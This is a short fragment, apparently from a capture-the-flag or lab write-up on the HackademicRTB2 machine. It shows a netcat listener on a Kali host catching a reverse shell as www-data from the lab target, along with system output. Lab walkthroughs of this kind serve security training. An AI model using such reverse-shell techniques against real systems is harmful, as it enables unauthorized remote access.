 ┌──(root㉿kali)-[~]
└─# nc -lvvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.15] 45009
Linux HackademicRTB2 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686 GNU/Linux
 05:44:10 up  1:40,  0 users,  load average: 1.00, 0.99, 0.91
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$